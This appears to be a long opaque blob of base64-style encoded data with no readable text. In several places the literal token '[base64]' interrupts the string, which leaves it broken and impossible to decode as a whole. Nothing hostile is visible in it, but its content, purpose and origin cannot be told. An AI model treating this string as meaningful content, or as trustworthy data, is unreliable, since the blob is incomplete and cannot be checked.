R5xaDV3EoMYQukPQNNXVDID33uEO0mvuzQ3lp9I9zqJvF83ChJt1TjAxwIgawfE1Lw/RMp+J+7LRU5PrtUop1+w65jjQetkpsPUxSDO6FzMswlsm1NEs0QSubHHaOrWYuixYRmBDmntuqB6+ki4l2rF94F7++CvyYmgtx7QOjp1vekwf4TIuOR/0xKlhH6+f7U/kjmuNRadPmzoXSkbJ5/Iul9CXghM6tQx1J2adlT9mJEkrIyCbSH4qNvyTwbsDXua6baOsdLQGhDSnFPPmeNfduiYsL6xEMABwN91aazjZ+RWpvoTUp9xlem90CystANlvemeIbMr8XSR88oH75qwuFzzppnGp4T5Q+GlLIKKbg/bpikIWQCv/5KUsy3+5PgQ/t7S/yLHcT1bWp24itEwIJjBQOs2f4Q4KfJkDXGSREOquFsRomMReabT6JpRmILJ8KKR1ZHmAu/9YFWzG3hyCKJ8WG0mYL18ewhAt9GJzBslXGKg/ukNaec8XUParrhFHtvBENXL6iyIVcHaFx4QyjGftPBZAf6mLyt2xbdkHGeFhU1n5RNYilfa+H5BEkChn2Ug3BXdvMVFWxN5SoWbU5DM9rMagK2y6QRtYQbX0pB4mAUc7fIniS/eiOD/Ng+s/8IuzAbZV54dn8Y6QFwmRsGUOFxbb7ICE6sSiufoPahCaHenA8Zk3VHmiMIGcAGBbaot7u/yN4IX34P/KRqAgz0mTf7dCqKxR7mKpF+z2Vj/6mdlETd0EvOAS5Z/U/jSfx4SWcJ0IgYpeqXvEmVkBQK45yEgmVr1UaIprWB6A2aqbfNtm4ruJ/qG0BxyYPLCy84N32jI+47oVOVZdZFlpPmnDh/qsF8TZI1TXEL/[base64]/dG6qzzznwBlEAGeIlcljDTPlbfGytntrE5cRFdTumSFQ3moiDxCrviLZp0R/NwKqHNI+HQrMd3eJvkXb8fGZD0yktTge/lz+Jc8eU/[base64]/K+QZ8gGtHC5orK3QzbWPspJlBPwoJJq/o7u6PSXwM8DpF6Ca8gX83r0riATltDeudTKG6wJpk6Xb8qhOK/ziZqiQy9OASCGcE2Rau28RPott5Ztmy1eTwsGHWl5vQHVCz+HgT9cOuV3JwhTK+mWfbq/+rhPH5QhYRakl+n8fvDym7Os2jnKvKA7Jxd/t6aIHUc7++7g8kEzuEKm6LJd/PVGgT23AhdOt3fjnnmyn89EPl8OVY+QCy8b+GT35cJ/zGLVpacchsDDV/WJJ5Eq9U8wcxSlzlqqDZH2I16vZUB4jHWJJLdOUPzKtxYuGW4/v/QVPxqGNNjIDaUm1MT+ya/C/sYePt3TZlUi67XOrPDuabzE2g7wyYF0PMNOIcy6G9di5aHJlKXSyz+hfTjqgkS9UxAWuODwPuhAKwtWIfvhaXR0BIFVJOtwA+z0y5Etk0rvnnc72bRHznU8EQ470/[base64]/SgaeC1KYjhOToU3KnPVFu/+c3cfDnCdqBjNdezYKp5c8OCkCkfr4Nbszt6/VubV9rEKCXQWWQ+VHRUjegRlcGeG28sQLwKkLUl53jZUL1oQijLaJxcQCCsruPWbXZ1wnzFeDdNJD24hjlCk+CzGQ7N4Fe6G1vZGmshCxIx7ma506IT3fik/A6G44ZuPaN97Kc3xNmYrvOTGi0Ct/SsTotRuunpUhmdzviSxrrsM488Uc1RRYl7yx+y1TK9LmjSbX1cQcp8EUZ5MGZ4mVgD7waLhyFkwwuzbw/+VDxYspQCC/TCwVF+pNyUA0NpWsOH/7KXQdL2FEbof+RiTuOuTYNXT0Q+lvYAdy7cqWPSqZcmupVLRxdliKC07pNQGNL7SisisKW+gYJSGDlHgD2C73redwjslu8rUekyeTFXtKhrhqVtvNGkUYa5gPW65mTU6SXwoGjoq5/Db+qgHUrdvz00UeLWb5SPDRHippJtYUtrwiCsGp+KiR1O0oO0c6Apmcq/Avp/iASkHbrhUJ5vMgFtzIBdO/95ot4zMCVdmnQgjdatjmG+5YZEt+z8nt5GaqUvoJUcys1NrregrXxxj1yDPwgq6kH96zUTWE735ndEJiUEKc1pQu8Ooq6lvNe5LK5KDr8fSbzIyoyj2Xeb1l4vg07K1DLsS/mIJ1NoPwOkPLN177LHMD13zKgmrkRLhEF1H4pgwpQEiBz5Q+qd79c1m3pe6DL3gmNNcBTXDh/ATZATGGXLvVJMqvXN1I7tz9RG9vg8r/Xz1nbfgJYcAAZ/QaA7UWlJ5Nuf/paPSmJnSg0121bj173kcQHc3+stjnLqt+3dGKAI6F/19hvIy+wMJBhhGdyQq1cc6FgQkmr2Cd6RJr2SDq7991FbRQxOlcWIuvrsqPpX+jneKl8CqsPICrw1g5zjt3lH03Zp+3RH0OAfMiKyz96SuFi1tuwfpsTReKqJG2cA/HZxKK3bhktLdu2xKttjiK9bsDaaplaIAkV8hju32D/kH5qdKjueTTvrC77HEDcl5vlM8HROsCSxCWcwoJ5rPg1tC8F2Bithh5trY0LrSLaH5ThS/uziCgfTwxXHaXTLsrQiHjy9scad7l3/+quAB4GcO9/9/d9O1udqk/yeB0Apzt5m0Bvj02vG5M6zlCsErHZLU48pWM8CyXuxF+uL200w5lkGHqfG7fzXBZYcQTnliwyd1904Rev9ZAVBgWGtNdez7QrYSTB1+H/uxf5PANHoBB0c87LoSY2Lsho9RYQ5NVQzfQsL3CYVnCEEyHeEuPsOWm+umDZjHS+meUfF4jUqPVMQNjm1xrFUqJjsacN09ZOLw+uiSmj1a8p/9pcRrQRmsUc81uL3+07muwKbkiuFx4dKZw5nni/poNvxQPqrjRIV3m9S6pwSH8iXtnVnjzZTMyyVJmNj/W3c4izwEFU/[base64]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[base64]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[base64]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[base64]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[base64]/csHRdQwzbbTSwW0eMd5edoIYtdebgkUC2e13FjTart03Ov/tJCwKIJFHunqctOcLJ4WGlH9nje7appDsFilMNNABWiVTxxH6XokH6j/UXxW19XtvRZuXdaHEmdl45gyUTlQoTMztmtz65BsIDteIcvWbu35fm6RimPx5vYoxjr/BZmopg3CxS93CV1SuBR/s/l2nGf++a0/7FrsgieNsnPN4GmAXuD8eGpuWtzom947RRJok89qcgFFdoHBT0uWuwClVtsndyIxo9iR2OS2lsj476AomdoJXNUW3KdeP26J4Gq0HZ1kkE+H2wWbo/y4Za1dt+cKKFhliQy8Tg3QvYM6jgeoHUBGMTefrWW0epRIMYmmpMSjqD1jMhwUuqtX4h36J/BNFPO8t8xa01iMRqBrVKA7K7L3rGwWDO8H5Dpcd7X7qmf8VLDXABHVQR80CE590TljRGpIT7UlbavDeeeA1C8BYgLWBs5PHXBuI3sVKGGc7XOrO6D3YG5OhdbTUKZXIaKJilX7ZzqSpCt93x/3UqgKwZV9ipZEmjECzgfOvwhJK7QUBzwatfhjG+qIbu8BNpQ4J+b+pxnU+b5i+CaQQ0SlkevD/JlH39pRercBxUyLmj9JEPdPfv4BmJI+H37MK/OT1VmEa0gIVJWQQM+bR7+V95Hhgo0FZEqLxVq4oTwxf639kFVxb5DzyL3ts8LloP700fHzRo0DdCvAGy/Lr5hZzllLV+0rUf45wQrWSjLoZRDZMRV9cCVKIm5oNoJsmuLd1ms4e7E4HfReQSix/ZWyCJfQ9u1tpbLS+oVXg/agDGZ0zCnbf4U0AUVmPICzQK/00DTlbSARXwu3PbTj4KNaAHvhAnlieiZ6W5E3GX/JcFekxUNHqRrH0gXB2OjArnKy/FcI7bH0OMZ9cJS4mUyQx/fLmxex+VNFVLHlA15ve0gjDJk33GYdibo+A6DWnKvSrY4PnJh18BuMBWZw9qnNKJ7B3jz/gl5XyXRG7YkUt/ei5B4UC3Jmm0y5UeZoAwhWyXUJR3UqVz59UYyA+2uN8+RcpcHszgW6EPGcREj9RAtX0TgOfnSSLy5VVQRJVTJPpsx/MDUO2uPS+HZG7rObj8/xIXbsHRlQBHSyHQSqWpeO06C/oQ7PfF1DL/q0H2tr/66xWImq5NjBezSCOue+w/yCJGsJCgtKcp/g0MinO0Q1G8rnNxmkLV76v9x9bUeUV3CjwWoATH5zCU2mX5DegMkujJWRzQiChCTB+HkvpfH4NpVknueHhyfNDzk4bzHMNEvz1hKfi+HO9WyoNdZtju1pXHRA1y7vxDCkA0smO7MVBblZbvo3M/8VoMNEWFO6tvVWQDL4ufxA8GKTjBvk6nv7Kq0xbrdm/TDyWOSLH3ADc3BxZYWhXXFWDPCC3VMxxMaDqNx7YDIhgqlZWpFPDhWkctONt9/jtGvT2rEQX+d/lWoYSeChY9BZpJmGys8m9W5GRdz/DkbEmohQJuj+LJPw5WfqJJZwFC4+nYwNfYjk6eCoPAS9mwG2GFa6G5q0aIZADSSANddTGHLcXGpFbq67MHb/oi7kNiuobhpIEjqG0uIVneLi+ywf2157iiGkoppW/tZBcqhNvhzTaMLkII/6IxwJmgjnGuIEC+A99PVXQOgW+RUDdIAQKcwSB7S9dBkx56f6uKisuAlGP